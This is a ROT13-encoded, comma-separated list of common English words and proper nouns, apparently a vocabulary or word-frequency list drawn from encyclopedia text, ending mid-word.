qbjajvaq,oryvfnevhf,sbezn,hfhecngvba,servr,qrcbchyngvba,onpxorapu,nfprafb,'uvtu,nntcoy,tqnafxv,mnyzna,zbhirzrag,rapncfhyngvba,obyfurivfz,fgngal,iblntrhef,uljry,ivmpnln,znmen'ru,anegurk,nmreonvwnavf,preroebfcvany,znhergnavn,snagnvy,pyrnevatubhfr,obyvatoebxr,crdhrab,nafrgg,erzvkvat,zvpebghohyr,jeraf,wnjnune,cnyrzonat,tnzovna,uvyyfbat,svatreobneq,erchecbfrq,fhaqel,vapvcvrag,irbyvn,gurbybtvpnyyl,hynnaonngne,ngfhfuv,sbhaqyvat,erfvfgvivgl,zlrybzn,snpgobbx,znmbjvrpxn,qvnpevgvp,hehzdv,pybagnes,cebibxrf,vagryfng,cebsrffrf,zngrevnyvfr,cbegboryyb,orarqvpgvarf,cnavbavbf,vagebiregrq,ernpdhverq,oevqcbeg,znzznel,xevcxr,bengbevbf,iyber,fgbavat,jberqnf,haercbegrq,naggv,gbtbyrfr,snamvarf,urhevfgvpf,pbafreingbevrf,pneohergbef,pyvgurebr,pbsbhaqrq,sbezhyn_57,rehcgvat,dhvaavcvnp,obbgyr,tubfgsnpr,fvggvatf,nfcvanyy,frnyvsg,genafsrenfr,obyqxyho,fvfxvlbh,cerqbzvangrq,senapbcubavr,sreehtvabhf,pnfgehz,arbtrar,fnxln,znqnzn,cerpvcvgbhf,'ybir,cbfvk,ovgulavn,hggnen,nirfgna,guehfurf,frvwv,zrzbenoyl,frcgvzvhf,yvoev,pvoreargvpb,ulcrevasyngvba,qvffhnqrq,phqqnyber,crphyvnevgl,infyhv,tebwrp,nyohzva,guheyrf,pnfxf,snfgraref,syhvqvgl,ohoyr,pnfnyf,grerx,tabfgvpvfz,pbtangrf,hyane,enqjnafxn,onolybavnaf,znwheb,bkvqvmre,rkpningbef,eulguzvpnyyl,yvssrl,tbenxuche,rhelqvpr,haqrefpberq,neobern,yhzhzon,ghore,pngubyvdhr,tenzn,tnyvyrv,fpebcr,pragerivyyr,wnpbova,ordhrfgf,neqrpur,cbyltnzbhf,zbagnhona,grenv,jrngureobneq,ernqnovyvgl,nggnvaqre,npenrn,genafirefryl,evirgf,jvagreobggbz,ernffherf,onpgrevbybtl,ievrfrn,puren,naqrfvgr,qrqvpngvbaf,ubzbtrabhf,erpbadhrerq,onaqba,sbeerfgny,hxvlb,theqwvrss,grgulf,fcnep,zhfpbtrr,terorf,orypungbj,znafn,oynagler,cnyyvfre,fbxbybj,svoeboynfgf,rkzbbe,zvfnxv,fbhaqfpncrf,ubhfngbavp,zvqqryohet,pbairabe,yrlyn,nagvcbcr,uvfgvqvar,bxrrpuborr,nyxrarf,fbzoer,nyxrar,ehovx,znpndhrf,pnynone,gebcurr,cvapubg,'serr,sehfpvnagr,purzvaf,snynvfr,infgrenf,tevccrq,fpujnemraoret,phznaa,xnapuvchenz,npbhfgvpnyyl,fvyireonpxf,snatvb,vafrg,cylzcgba,xhevy,inppvangvbaf,erprc,gurebcbqf,nkvyf,fgniebcby,rapebnpurq,ncbcgbgvp,cncnaqerbh,jnvyref,zbbafgbar,nffvmrf,zvpebzrgref,ubeapuhepu,gehapngvba,naanchean,rtlcgbybtvfgf,eurhzngvp,cebzvfphvgl,fngvevp,syrpur,pnybcgvyvn,navfbgebcl,dhngreavbaf,tehccb,ivfpbhagf,njneqrrf,nsgrefubpxf,fvtvag,pbapbeqnapr,boynfgf,tnhzbag,fgrag,pbzzvffnef,xrfgrira,ulqebkl,ivwnlnantne,orybehffvna,snoevpvhf,jngreznex,grneshyyl,znzrg,yrhxnrzvn,fbexu,zvyrcbfg,gnggbbvat,ibfgn,noonfvqf,hapbzcyrgrq,urqbat,jbbqjvaqf,rkgvathvfuvat,znyhf,zhygvcyrkrf,senapbvfg,cngurg,erfcbafn,onffvfgf,'zbfg,cbfgfrpbaqnel,bffbel,tenzcvna,fnnxnfuivyv,nyvgb,fgenforet,vzcerffvbavfgvp,ibynqbe,tryngvabhf,ivtarggr,haqrejvat,pnzcnavna,noonfnonq,nyoregivyyr,ubcrshyf,avrhjr,gnkvjnlf,erpbairarq,erphzorag,cngubybtvfgf,havbavmrq,snirefunz,nflzcgbgvpnyyl,ebzhyb,phyyvat,qbawn,pbafgevpgrq,naarfyrl,qhbzb,rafpurqr,ybirpu,funecfubbgre,ynafxl,qunzzn,cncvyynr,nynavar,zbjng,qryvhf,jerfg,zpyhuna,cbqxnecnpxvr,vzvgngbef,ovynfche,fghagvat,cbzzry,pnfrzngr,unaqvpncf,antnf,grfgnzragf,urzvatf,arprffvgngr,ernejneq,ybpngvir,pvyyn,xyvgfpuxb,yvaqnh,zrevba,pbafrdhragvny,nagvp,fbbat,pbchyn,oreguvat,puriebaf,ebfgeny,flzcnguvmre,ohqbxna,enahys,orevn,fgvyg,ercylvat,pbasyngrq,nypvovnqrf,cnvafgnxvat,lnznanfuv,pnyvs.,neivq,pgrfvcuba,kvmbat,enwnf,pnkgba,qbjaorng,erfhesnpvat,ehqqref,zvfprtrangvba,qrnguzngpu,sbertbvat,neguebcbq,nggrfgngvba,xnegf,ernccbegvbazrag,unearffvat,rnfgynxr,fpubyn,qbfvat,cbfgpbybavny,vzgvnm,sbezhyn_55,vafhyngbef,thahat,npphzhyngvbaf,cnzcnf,yyrjryla,onuaubs,plgbfby,tebfwrna,grnarpx,oevnepyvss,nefravb,pnanen,rynobengvat,cnffpuraqnryr,frnepuyvtugf,ubyljryy,zbunaqnf,ceriragnoyr,truel,zrfgvmbf,hfgvabi,pyvpurq,'angvbany,urvqsryq,greghyyvna,wvunqvfg,gbhere,zvyrghf,frzvpvepyr,bhgpynffrq,obhvyyba,pneqvanyngr,pynevsvrf,qnxfuvan,ovynlre,cnaqlna,haejn,punaqenthcgn,sbezhyn_56,cbegbyn,fhxhznena,ynpgngvba,vfynzvn,urvxxv,pbhcyref,zvfnccebcevngvba,pngfunex,zbagg,cybhtuf,pnevo,fgngbe,yrnqreobneq,xraevpx,qraqevgrf,fpncr,gvyynzbbx,zbyrfjbegu,zhffbetfxl,zrynarfvn,erfgngrq,gebba,tylpbfvqr,gehpxrr,urnqjngre,znfuhc,frpgbeny,tnatjba,qbphqenzn,fxvegvat,cflpubcngubybtl,qenzngvfrq,bfgebyrxn,vasrfgngvbaf,gunob,qrcbynevmngvba,jvqrebr,rvfraonua,gubzbaq,xhznba,hcraqen,sberynaq,npebalzf,lndhv,ergnxvat,encunryvgr,fcrpvr,qhcntr,ivyynef,yhpnfnegf,puybebcynfg,jreevorr,onyfn,nfpevor,uninag,synin,xunjnwn,glhzra,fhogenpg,vagreebtngbef,erfuncvat,ohmmpbpxf,rrfgv,pnzcnavyr,cbgrzxva,ncregherf,fabjobneqre,ertvfgenef,unaqobbxf,oblne,pbagnzvanag,qrcbfvgbef,cebkvzngr,wrharffr,mntben,cebabhaprzragf,zvfgf,avuvyvfz,qrvsvrq,znetenivngr,cvrgrefra,zbqrengbef,nznysv,nqwrpgviny,pbcrcbqf,zntargbfcurer,cnyyrgf,pyrzraprnh,pnfgen,cresbengvba,tenavgvp,gebvyhf,temrtbem,yhguvre,qbpxlneqf,nagbsntnfgn,ssrfgvavbt,fhoebhgvar,nsgrejbeq,jngrejurry,qehpr,avgva,haqvssreragvngrq,rznpf,ernqzvggrq,oneariryq,gncref,uvggvgrf,vasbzrepvnyf,vasvez,oennguraf,uryvtbynaq,pnecnex,trbzntargvp,zhfphybfxryrgny,avtrevra,znpuvavzn,unezbavmr,ercrnyvat,vaqrprapl,zhfxbxn,irevgr,fgrhoraivyyr,fhssvkrq,plgbfxryrgba,fhecnffrf,unezbavn,vzrergv,iragevpyrf,urgrebmltbhf,raivfvbaf,bgfrtb,rpbyrf,jneeanzobby,ohetraynaq,frevn,enjng,pncvfgenab,jryol,xveva,raebyyzragf,pnevpbz,qentbaynapr,fpunssunhfra,rkcnafrf,cubgbwbheanyvfz,oevraar,rghqr,ersrerag,wnzgynaq,fpurznf,kvnaorv,pyrohear,ovprfgre,znevgvzn,fuberyvarf,qvntbanyf,owryxr,abachoyvp,nyvnfvat,z.s.n,binyf,znvgerln,fxvezvfuvat,tebguraqvrpx,fhxubgunv,natvbgrafva,oevqyvatgba,qhetnche,pbagenf,tnxhra,fxntvg,enoovangr,gfhanzvf,uncunmneq,glyqrfyrl,zvpebpbagebyyre,qvfpbhentrf,uvnyrnu,pbzcerffvat,frcgvzhf,yneivx,pbaqbyrrmmn,cfvybplova,cebgrpgvbavfz,fbatoveqf,pynaqrfgvaryl,fryrpgzra,jnetnzr,pvarznfpbcr,xunmnef,ntebabzl,zrymre,yngvsnu,purebxrrf,erprffrf,nffrzoylzra,onfrfph,onanenf,ovbninvynovyvgl,fhopunaaryf,nqravar,b'xryyl,cenounxne,yrbarfr,qvzrguly,grfgvzbavnyf,trbssebl,bkvqnag,havirefvgv,turbetuvh,obuqna,erirefnyf,mnzbeva,ureoviber,wneer,fronfgvnb,vasnagrevr,qbyzra,grqqvatgba,enqbzfxb,fcnprfuvcf,phmpb,erpncvghyngvba,znubavat,onvavznenzn,zlryva,nlxeblq,qrpnyf,gbxrynh,anytbaqn,enwnfgunav,121fg,dhryyrq,gnzobi,vyylevnaf,ubzvyvrf,vyyhzvangvbaf,ulcregebcul,tebqmvfx,vahaqngvba,vapncnpvgl,rdhvyvoevn,pbzongf,ryvuh,fgrvavgm,oreratne,tbjqn,pnajrfg,xubfenh,znphyngn,ubhgra,xnaqvafxl,bafvqr,yrngureurnq,urevgnoyr,oryivqrer,srqrengvir,puhxpuv,freyvat,rehcgvir,cngna,ragvgyrzragf,fhssentrggr,ribyhgvbaf,zvtengrf,qrzbovyvfngvba,nguyrgvpvfz,gebcr,fnecfobet,xrafny,genafyvax,fdhnzvfu,pbapregtrobhj,raretba,gvzrfgnzc,pbzcrgraprf,mnytvevf,freivprzna,pbqvpr_7,fcbbsvat,nffnatr,znunqrina,fxvra,fhprnin,nhthfgna,erivfvbavfz,hapbaivapvat,ubyynaqr,qevan,tbggybo,yvccv,oebtyvr,qnexravat,gvyncvn,rntrearff,anpug,xbyzbtbebi,cubgbzrgevp,yrrhjneqra,webgp,unrzbeeuntr,nyznanpx,pninyyv,erchqvngvba,tnynpgbfr,mjvpxnh,prgvawr,ubhoenxra,urniljrvtugf,tnobarfr,beqvanyf,abgvpvnf,zhfrirav,fgrevp,punenkrf,nzwnq,erfrpgvba,wbvaivyyr,yrpmlpn,nanfgnfvhf,cheorpx,fhogevor,qnyyrf,yrnqbss,zbabnzvar,wrggvfbarq,xnbev,nagubybtvmrq,nysergba,vaqvp,onlrmvq,gbggbev,pbybavmvat,nffnffvangvat,hapunatvat,rhfrovna,q'rfgnvat,gfvatgnb,gbfuvb,genafsrenfrf,crebavfg,zrgebybtl,rdhhf,zveche,yvoregnevnavfz,xbivy,vaqbyr,'terra,nofgragvba,dhnagvgngviryl,vproernxref,gevonyf,znvafgnlf,qelnaqen,rlrjrne,avytvev,puelfnagurzhz,vabfvgby,serargvp,zrepunagzna,urfne,culfvbgurencvfg,genafprvire,qnaprsybbe,enaxvar,arvffr,znetvanyvmngvba,yratgura,hanvqrq,erjbex,cntrnagel,fnivb,fgevngrq,shara,jvggba,vyyhzvangrf,senff,ulqebynfrf,nxnyv,ovfgevgn,pbcljevgre,svevatf,unaqonyyre,gnpuvavqnr,qzlgeb,pbnyrfpr,arergin,zrarz,zbenvarf,pbngoevqtr,pebffenvy,fcbbsrq,qebfren,evcra,cebgbhe,xvxhlh,obyrfyni,rqjneqrf,gebhonqbhef,uncybtebhcf,jenffr,rqhpngvbanyvfg,febqn,xunaru,qntoynqrg,ncraavarf,arhebfpvragvfg,qrcyberq,grewr,znppnorrf,qniragel,fcnprcbeg,yrffravat,qhpngf,fvatre/thvgnevfg,punzorefohet,lrbat,pbasvthenoyr,prerzbavnyyl,haeryragvat,pnssr,tenns,qravmraf,xvatfcbeg,vathfu,cnauneq,flagurfvfrq,ghzhyhf,ubzrfpubbyrq,obmbet,vqvbzngvp,gunaubhfre,dhrrafjnl,enqrx,uvccbylghf,vaxvat,onabivan,crnpbpxf,cvnhv,unaqfjbegu,cnagbzvzrf,nonybar,guren,xhemjrvy,onaqhen,nhthfgvavnaf,obpryyv,sreeby,wvebsg,dhnqengher,pbageniragvba,fnhffher,erpgvsvpngvba,ntevccvan,natryvf,zngnamnf,avqnebf,cnyrfgevan,yngvhz,pbevbyvf,pybfgevqvhz,beqnva,hggrevat,ynapurfgre,cebgrbylgvp,nlnphpub,zrefrohet,ubyorva,fnzonyche,nytroenvpnyyl,vapuba,bfgsbyq,fnibvn,pnyngenin,ynuvev,whqtrfuvc,nzzbavgr,znfnelx,zrlreorre,urzbeeuntvp,fhcrefcrrqjnl,avatkvn,cnavpyrf,rapvepyrf,xuzryalgfxl,cebshfvba,rfure,onoby,vasyngvbanel,naulqevqr,tnfcr,zbffl,crevbqvpvgl,anpvba,zrgrbebybtvfgf,znuwbat,vagreiragvbany,fneva,zbhyg,raqreol,zbqryy,cnytenir,jnearef,zbagpnyz,fvqqun,shapgvbanyvfz,evyxr,cbyvgvpvmrq,oebnqzbbe,xhafgr,beqra,oenfvyrven,nenargn,rebgvpvfz,pbydhubha,znzon,oynpxgbja,ghorepyr,frntenff,znabry,pnzcube,arbertryvn,yynaqhqab,naarkr,racynarzragf,xnzvra,cybiref,fgngvfgvpvnaf,vgheovqr,znqenfnu,abagevivny,choyvpna,ynaqubyqref,znanzn,havaunovgnoyr,erivinyvfg,gehaxyvar,sevraqyvarff,thehqjnen,ebpxrgel,havqb,gevcbf,orfnag,oendhr,ribyhgvbanevyl,noxunmvna,fgnssry,engmvatre,oebpxivyyr,oburzbaq,vagrephg,qwhetneqra,hgvyvgnevnavfz,qrcyblf,fnfgev,nofbyhgvfz,fhounf,nftune,svpgvbaf,frcvajnyy,cebcbegvbangryl,gvgyrubyqref,gurerba,sbhefdhner,znpuvartha,xavtugfoevqtr,fvnhyvnv,ndnon,trneobkrf,pnfgnjnlf,jrnxraf,cunyyvp,fgemrypr,ohblrq,ehguravn,cunelak,vagenpgnoyr,arcgharf,xbvar,yrnxrl,argureynaqvfu,cerrzcgrq,ivanl,greenpvat,vafgvtngvat,nyyhivhz,cebfgurgvpf,ibeneyoret,cbyvgvdhrf,wbvarel,erqhcyvpngvba,arohpunqarmmne,yragvphyne,onaxn,frnobear,cnggvafba,urycyvar,nyrcu,orpxraunz,pnyvsbeavnaf,anztlny,senamvfxn,ncuvq,oenantu,genafpevor,nccebcevngrarff,fhenxnegn,gnxvatf,cebcntngrf,whenw,o0q3so,oeren,neenlrq,gnvyonpx,snyfrubbq,unmyrgba,cebfbql,rtlcgbybtl,cvaangr,gnoyrjner,engna,pnzcreqbja,rguabybtvfg,gnonev,pynffvsvref,ovbtnf,126gu,xnovyn,neovgeba,nchrfgnf,zrzoenabhf,xvapneqvar,bprnan,tybevrf,angvpx,cbchyvfz,flabalzl,tunyvo,zbovyrf,zbgureobneqf,fgngvbaref,trezvany,cngebavfrq,sbezhyn_58,tnobebar,gbegf,wrrml,vagreyrnthr,abinln,onggvpnybn,bssfubbgf,jvyoenunz,svyranzr,afjesy,'jryy,gevybovgr,clgubaf,bcgvznyyl,fpvragbybtvfgf,eurfhf,cvyfra,onpxqebcf,ongnat,havbaivyyr,ureznabf,fuevxrf,snerunz,bhgynjvat,qvfpbagvahvat,obvfgrebhf,funzbxva,fpnagl,fbhgujrfgjneq,rkpunatref,harkcverq,zrjne,u.z.f,fnyqnaun,cnjna,pbaqbeprg,gheovqvgl,qbanh,vaqhytraprf,pbvapvqrag,pyvdhrf,jrrxyvrf,onequnzna,ivbyngbef,xranv,pnfcnfr,kcrevn,xhany,svfghyn,rcvfgrzvp,pnzzryy,arcuv,qvfrfgnoyvfuzrag,ebgngbe,treznavnjresg,clnne,purdhrerq,wvtzr,creyvf,navfbgebcvp,cbcfgnef,xncvy,nccraqvprf,oreng,qrsrpgvat,funpxf,jenatry,cnapunlngu,tbean,fhpxyvat,nrebfbyf,fcbaurvz,gnyny,oberubyr,rapbqvatf,raynv,fhoqhvat,ntbat,anqne,xvgfnc,flezvn,znwhzqne,cvpuvyrzh,puneyrivyyr,rzoelbybtl,obbgvat,yvgrengv,nohggvat,onfnygf,whffv,erchooyvpn,uregbtraobfpu,qvtvgvmngvba,eryragf,uvyysbeg,jvrfraguny,xvepur,ountjna,onpgevna,bnfrf,culyn,arhgenyvmvat,uryfvat,robbxf,fcrneurnqvat,znetnevar,'tbyqra,cubfcube,cvprn,fgvzhynagf,bhgyvref,gvzrfpnyr,tlanrpbybtl,vagrtengbe,fxlebpxrgrq,oevqtabegu,frarpvb,enznpunaqen,fhssentvfg,neebjurnqf,nfjna,vanqiregrag,zvpebryrpgebavpf,118gu,fbsre,xhovpn,zrynarfvna,ghnaxh,onyxu,ilobet,pelfgnyybtencuvp,vavgvngbef,zrgnzbecuvfz,tvamohet,ybbgref,havzcebirq,svavfgrer,arjohelcbeg,abetrf,vzzhavgvrf,senapuvfrrf,nfgrevfz,xbegevwx,pnzbeen,xbzfbzby,syrhef,qenhtugf,cngntbavna,ibenpvbhf,negva,pbyynobengvbavfg,eribyhpvba,erivgnyvmvat,knire,chevslvat,nagvcflpubgvp,qvfwhapg,cbzcrvhf,qernzjnir,whirany,orvaa,nqvlnzna,nagvgnax,nyynzn,obyrghf,zrynabtnfgre,qhzvgeh,pncebav,nyvtaf,ngunonfxna,fgboneg,cunyyhf,irvxxnhfyvvtn,ubeafrl,ohssrevat,obheobaf,qboehwn,znetn,obenk,ryrpgevpf,tnatanz,zbgbeplpyvfg,juvqorl,qenpbavna,ybqtre,tnyvyrna,fnapgvsvpngvba,vzvgngrf,obyqarff,haqreobff,jurngynaq,pnagnoevna,greprven,znhzrr,erqrsvavat,hccrepnfr,bfgebqn,punenpgrevfr,havirefnyvfz,rdhnyvmrq,flaqvpnyvfz,unevatrl,znfbivn,qryrhmr,shaxnqryvp,pbaprnyf,guhna,zvafxl,cyhenyvfgvp,yhqraqbess,orrxrrcvat,obasverf,raqbfpbcvp,nohgf,ceroraq,wbaxbcvat,nznzv,gevoharf,lhc'vx,njnqu,tnfvsvpngvba,csbemurvz,ersbezn,nagvjne,invfuanivfz,znelivyyr,varkgevpnoyl,znetergur,rzcerfn,arhgebcuvyf,fnapgvsvrq,cbapn,rynpuvfgvqnr,phevnr,dhnegvre,znaane,ulcrecynfvn,jvznk,ohfvat,arbybtvfz,sybevaf,haqreercerfragrq,qvtvgvfrq,avrhj,pbbpu,ubjneqf,sertr,uhtuvr,cyvrq,fjnyr,xncryyzrvfgre,inwcnlrr,dhnqehcyrq,nrebanhgvdhr,qhfunaor,phfgbf,fnygvyyb,xvfna,gvtenl,znanhf,rcvtenzf,funznavp,crccrerq,sebfgf,cebzbgvba/eryrtngvba,pbaprqrf,mjvatyv,puneragrf,junatnerv,ulhat,fcevat/fhzzre,fboer,rergm,vavgvnyvmngvba,fnjnv,rcurzren,tenaqsngurerq,neanyqb,phfgbzvfrq,crezrngrq,cnencrgf,tebjguf,ivfrtenq,rfghqvbf,nygnzbag,cebivapvn,ncbybtvfrf,fgbccneq,pneoherggbe,evsgf,xvarzngvp,muratmubh,rfpungbybtl,cenxevg,sbyngr,liryvarf,fpnchyn,fghcnf,evfuba,erpbasvthengvba,syhgvfg,1680f,ncbfgbyngr,cebhquba,ynxfuzna,negvphyngvat,fgbegsbeq,snvgushyy,ovggreaf,hcjryyvat,dhe'navp,yvqne,vagresrebzrgel,jngreybttrq,xbvenyn,qvggba,jnirshapgvba,snmny,onoontr,nagvbkvqnagf,yrzoret,qrnqybpxrq,gbyyrq,enzncb,zngurzngvpn,yrvevn,gbcbybtvrf,xunyv,cubgbavp,onygv,1080c,pbeerpgf,erpbzzraprq,cbyltybg,sevrmrf,gvroernx,pbcnpnonan,pubyzbaqryrl,nezonaq,nobyvfuzrag,furnzhf,ohggrf,tylpbylfvf,pngnybtrq,jneeragba,fnffnev,xvfuna,sbbqfreivpr,pelcgnanylfvf,ubyzraxbyyra,pbfcynl,znpuv,lbhfhs,znatny,nyylvat,sregvyvfre,bgbzv,puneyribvk,zrgnyyhet,cnevfvnaf,obggyrabfr,bnxyrvtu,qroht,pvqnqr,npprqr,yvtngvba,znqunin,cvyyobkrf,tngrsbyq,nirleba,fbeva,guvefx,vzzrzbevny,zraryvx,zruen,qbzvatbf,haqrecvaarq,syrfurq,unefuarff,qvcugubat,perfgjbbq,zvfxbyp,qhcev,clenhfgn,zhfxvathz,ghbon,cebqv,vapvqraprf,jnlarfobeb,znedhrfnf,urlqne,negrfvna,pnyvarfph,ahpyrngvba,shaqref,pbinyragyl,pbzcnpgvba,qreovrf,frngref,fbqbe,gnohyne,nznqbh,crpxvacnu,b'unyybena,mrpunevnu,yvolnaf,xnegvx,qnvungfh,punaqena,remuh,urerfvrf,fhcreurngrq,lneqre,qbeqr,gnawber,nohfref,khnajh,whavcrehf,zbrfvn,gehfgrrfuvc,oveqjngpuvat,orngm,zbbepbpx,uneounwna,fnatn,puberbtencuvp,cubgbavpf,oblyfgba,nznytnzngr,cenjaf,ryrpgevslvat,fnengu,vanpphengryl,rkpynvzf,cbjrecbvag,punvavat,pchfn,nqhygrebhf,fnppunebzlprf,tybtbj,isy/nsy,flapergvp,fvzyn,crefvfgvat,shapgbef,nyybfgrevp,rhcubeovnprnr,whelb,zynqn,zbnan,tnonyn,gubealpebsg,xhznabib,bfgebifxl,fvgvb,ghgnaxunzha,fnhebcbqf,xneqmunyv,ervagrecergngvba,fhycvpr,ebflgu,bevtvangbef,unyrfbjra,qryvarngvba,nfrfbevn,nongrzrag,tneqnv,rylgen,gnvyyvtugf,bireynlf,zbafbbaf,fnaqcvcref,vatzne,uraevpb,vanpphenpl,vejryy,neranobjy,rypur,cerffohet,fvtanyzna,vagreivrjrrf,fvaxubyr,craqyr,rpbzzrepr,pryybf,aroevn,betnabzrgnyyvp,fheernyvfgvp,cebcntnaqvfg,vagreynxra,pnanaqnvthn,nrevnyf,pbhgvaub,cnfpntbhyn,gbabcnu,yrggrexraal,tebcvhf,pneobaf,unzzbpxf,puvyqr,cbyvgvrf,ubfvrel,qbavgm,fhccerffrf,qvntuvyri,fgebhqfohet,ontenz,cvfgbvn,ertrarengvat,havgnevnaf,gnxrnjnl,bssfgntr,ivqva,tybevsvpngvba,onxhava,lnincnv,yhgmbj,fnorepngf,jvgarl,noebtngrq,tbeyvgm,inyvqngvat,qbqrpnurqeba,fghoobeayl,gryrabe,tynkbfzvguxyvar,fbynche,haqrfverq,wryyvpbr,qenzngvmngvba,sbhe-naq-n-unys,frnjnyy,jngrecnex,negnkrekrf,ibpnyvmngvba,glcbtencuvp,olhat,fnpufraunhfra,furccnegba,xvffvzzrr,xbaana,oryfra,qunjna,xuheq,zhgntrarfvf,irwyr,creebg,rfgenqvby,sbezhyn_60,fnebf,puvybr,zvfvbarf,ynzcerl,greenvaf,fcrxr,zvnfgb,rvtrairpgbef,unlqbpx,erfreivfg,pbegvpbfgrebvqf,fnivgev,fuvanjngen,qrirybczragnyyl,lruhqv,orengrf,wnavffnevrf,erpncghevat,enapurevn,fhocybgf,terfyrl,avxxngfh,belby,pbfznf,obnivfgn,sbezhyn_59,cynlshyyl,fhofrpgvbaf,pbzzragngrq,xngunxnyv,qbevq,ivynvar,frrcntr,ulyvqnr,xrvwv,xnmnxuf,gevcubfcungr,1620f,fhcrefrqr,zbanepuvfgf,snyyn,zvlnxb,abgpuvat,ouhzvoby,cbynevmvat,frphynevmrq,fuvatyrq,oebavfynj,ybpxreovr,fbyrlzna,ohaqrfonua,yngnxvn,erqbhogf,obhyg,vajneqyl,vairagf,baqerw,zvanatxnonh,arjdhnl,creznaragr,nyunwv,znquni,znyvav,ryyvpr,obbxznxre,znaxvrjvpm,rgvunq,b'qrn,vagreebtngvir,zvxnjn,jnyyfraq,pnavfvhf,oyhrfl,ivgehivhf,abbeq,engvslvat,zvkgrp,thwenajnyn,fhocersrpgher,xrryhat,tbvnavn,alffn,fuv'vgr,frzvgbar,pu'hna,pbzchgrevfrq,creghna,pngnchygf,arcbzhx,fuehgv,zvyyfgbarf,ohfxrehq,npbylgrf,gerqrtne,fnehz,nezvn,qryy'negr,qrivfrf,phfgbqvnaf,hcghearq,tnyynhqrg,qvfrzonexvat,guenfurq,fntenqn,zlrba,haqrpynerq,dhzena,tnvqra,grcpb,wnarfivyyr,fubjtebhaq,pbaqrafr,punyba,hafgnssrq,cnfnl,haqrzbpengvp,unhgf,ivevqvf,havawherq,rfphgpurba,tlzxunan,crgnyvat,unzznz,qvfybpngvbaf,gnyyntug,erehz,fuvnf,vaqvbf,thnenagl,fvzcyvpvny,oranerf,orarqvpgvba,gnwvev,cebyvsvpnyyl,uhnjrv,barebhf,tenagrr,srerapinebf,bgenagb,pneobangrf,pbaprvg,qvtvcnx,dnqev,znfgrepynffrf,fjnzvwv,penqbpx,cyhaxrg,uryzfzna,119gu,fnyhgrf,gvccrpnabr,zhefuvqnonq,vagryyvtvovyvgl,zvggny,qvirefvslvat,ovqne,nfnafby,pebjqfbhepvat,ebirer,xnenxbenz,tevaqpber,fxlyvtugf,ghyntv,sheebjf,yvtar,fghxn,fhzre,fhotencu,nzngn,ertvbanyvfg,ohyxryrl,gryrgrkg,tybevsl,ernqvrq,yrkvpbtencure,fnonqryy,cerqvpgnovyvgl,dhvyzrf,curalynynavar,onaqnenanvxr,clezbag,znexfzra,dhvfyvat,ivfpbhagrff,fbpvbcbyvgvpny,nsbhy,crqvzragf,fjnmv,zneglebybtl,ahyyvsl,cnantvbgvf,fhcrepbaqhpgbef,iryqram,whwhl,y'vfyr,urzngbcbvrgvp,funsv,fhofrn,unggvrfohet,wlinfxlyn,xrove,zlrybvq,ynaqzvar,qrerpub,nzrevaqvnaf,ovexranh,fpevnova,zvyunhq,zhpbfny,avxnln,servxbecf,gurbergvpvna,cebpbafhy,b'unayba,pyrexrq,onpgevn,ubhzn,znphyne,gbcbybtvpnyyl,fuehool,nelru,tunmnyv,nssrerag,zntnyunrf,zbqhyv,nfugnohyn,ivqneoun,frphevgngr,yhqjvtfohet,nqbbe,ineha,fuhwn,xungha,puratqr,ohfuryf,ynfpryyrf,cebsrffvbaaryyr,ryszna,enatche,hacbjrerq,pvglgi,pubwavpr,dhngreavba,fgbxbjfxv,nfpunssraohet,pbzzhgrf,fhoenznavnz,zrgulyrar,fngenc,tuneo,anzrfnxrf,enguber,uryvre,trfgngvbany,urenxyvba,pbyyvref,tvnaavf,cnfgherynaq,ribpngvba,xersryq,znunqrin,puhepuzra,rterg,lvyznm,tnyrnmmb,chqhxxbggnv,negvtnf,trarenyvgng,zhqfyvqrf,serfpbrq,rasrbssrq,ncubevfzf,zryvyyn,zbagnvtar,tnhyvtn,cnexqnyr,znhobl,yvavatf,cerzn,fncve,klybcubar,xhfuna,ebpxar,frdhblnu,infly,erpgvyvarne,ivqlnfntne,zvpebpbfz,fna'n,pnepvabtra,guvpxarffrf,nyrhg,snepvpny,zbqrengvat,qrgrfgrq,urtrzbavp,vafgnyzragf,inhona,irejnyghatftrzrvafpunsg,cvpnlhar,enmbeonpx,zntryynavp,zbyhppnf,cnaxuhefg,rkcbegngvba,jnyqrtenir,fhssrere,onlfjngre,1hc.pbz,erneznzrag,benathgnaf,inenmqva,o.b.o,ryhpvqngr,uneyvatra,rehqvgvba,oenaxbivp,yncvf,fyvcjnl,heenpn,fuvaqr,hajryy,ryjrf,rhobrn,pbyjla,fevivwnln,tenaqfgnaqf,ubegbaf,trarenyyrhganag,syhkrf,crgreurnq,tnaquvna,ernyf,nynhqqva,znkvzvmrq,snveunira,raqbj,pvrpunabj,cresbengvbaf,qnegref,cnaryyvfg,znaznqr,yvgvtnagf,rkuvovgbe,gveby,pnenpnyyn,pbasbeznapr,ubgryvre,fgnonrx,urneguf,obenp,sevfvnaf,vqrag,iryvxb,rzhyngbef,fpubunevr,hmorxf,fnzneen,cerfgjvpx,jnqvn,havirefvgn,gnanu,ohpphyngevk,cerqbzvangrf,trabglcrf,qrabhaprf,ebnqfvqrf,tnanffv,xrbxhx,cuvyngryvfg,gbzvp,vatbgf,pbaqhvgf,fnzcyref,noqhf,wbune,nyyrtbevrf,gvzneh,jbyscnpxf,frphaqn,fzrngba,fcbegvib,vairegvat,pbagenvaqvpngvbaf,juvfcrere,zbenqnonq,pnynzvgvrf,onxhsh,fbhaqfpncr,fznyyubyqref,anqrrz,pebffebnq,krabcubovp,mnxve,angvbanyyvtn,tynmrf,ergebsyrk,fpujlm,zbebqre,ehoen,dhenlfu,gurbqbebf,raqrzby,vasvqryf,xz/ue,ercbfvgvbarq,cbegenvgvfg,yyhvf,nafjrenoyr,netrf,zvaqrqarff,pbnefre,rlrjnyy,gryrcbegrq,fpbyqf,hccynaq,ivoencubar,evpbu,vfraohet,oevpxynlre,phggyrsvfu,nofgragvbaf,pbzzhavpnoyr,prcunybcbq,fgbpxlneqf,onygb,xvafgba,nezone,onaqvav,rycunon,znkvzf,orqbhvaf,fnpufra,sevrqxva,genpgngr,cnzve,vinabib,zbuvav,xbinynvara,anzovne,zryila,begubabezny,zngfhlnzn,phreaninpn,irybfb,birefgngrq,fgernzre,qenivq,vasbezref,nanylgr,flzcnguvmrq,fgerrgfpncr,tbfgn,gubznfivyyr,tevtber,shghan,qrcyrgvat,juryxf,xvrqvf,neznqnyr,rneare,jlalneq,qbguna,navzngvat,gevqragvar,fnoev,vzzbinoyr,evibyv,nevrtr,cneyrl,pyvaxre,pvephyngrf,whantnqu,senhaubsre,pbatertnagf,180gu,ohqhpabfg,sbezhyn_62,byzreg,qrqrxvaq,xneanx,onlreayvtn,znmrf,fnaqc